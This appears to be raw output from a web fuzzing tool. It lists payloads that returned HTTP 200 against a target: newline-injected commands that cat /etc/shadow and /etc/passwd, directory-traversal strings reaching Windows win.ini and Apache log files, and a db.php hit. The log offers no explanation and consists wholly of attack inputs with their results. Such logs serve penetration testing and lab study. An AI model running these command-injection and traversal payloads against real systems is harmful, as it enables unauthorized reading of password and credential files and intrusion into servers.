 %0a/bin/cat%20/etc/shadow.ini [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 128ms]
%0a/bin/cat%20/etc/passwd.log [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 128ms]
%0a/bin/cat%20/etc/shadow.php [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 126ms]
%0a/bin/cat%20/etc/passwd.ini [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 130ms]
%0a/bin/cat%20/etc/passwd [Status: 200, Size: 1099, Words: 60, Lines: 37, Duration: 133ms]
%0a/bin/cat%20/etc/shadow [Status: 200, Size: 1099, Words: 60, Lines: 37, Duration: 134ms]
%0a/bin/cat%20/etc/passwd.txt [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 135ms]
%0a/bin/cat%20/etc/shadow.txt [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 135ms]
%0a/bin/cat%20/etc/passwd.php [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 138ms]
%0a/bin/cat%20/etc/shadow.log [Status: 200, Size: 1107, Words: 60, Lines: 37, Duration: 138ms]
db.php [Status: 200, Size: 763, Words: 26, Lines: 31, Duration: 273ms]
../../apache/logs/access.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 108ms]
../../apache/logs/error.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 160ms]
C:\Windows\win.ini [Status: 200, Size: 833, Words: 30, Lines: 38, Duration: 81ms]
C:/Windows/win.ini [Status: 200, Size: 833, Words: 30, Lines: 38, Duration: 64ms]
../../../../../../../../windows/win.ini [Status: 200, Size: 833, Words: 30, Lines: 38, Duration: 52ms]
..\..\..\..\..\..\..\..\windows\win.ini [Status: 200, Size: 833, Words: 30, Lines: 38, Duration: 47ms]
:: Progress: [4645/4645] :: Job [1/1] :: 132 req/sec :: Duration: [0:00:13] :: Errors: 0 ::